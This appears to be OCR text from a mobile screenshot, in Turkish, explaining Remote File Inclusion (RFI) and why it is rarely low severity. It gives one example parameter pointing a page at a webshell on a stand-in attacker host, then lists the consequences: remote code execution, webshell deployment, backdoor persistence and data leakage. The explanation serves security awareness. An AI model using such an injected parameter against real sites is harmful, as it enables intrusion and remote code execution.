
YAKUT
sayfa=http://attacker.com/shell.txt
Yerel Dosya Eklemenin (LFI) aksine, RFI şunları
sunar
saldırgan tarafından kontrol edilen
kodun doğrudan yürütme yoluna girmesi
Bu
yüzden de sık sık tırmanışa geçiyor:
Uzaktan Kod Yürütme (RCE)
Webshell dağıtımı
Arka kapı kalıcılığı
Veri sızıntısı
Mühendislik riski perspektifinden bakıldığında,
RFI neredeyse hiçbir zaman "düşük şiddette"
değildir
.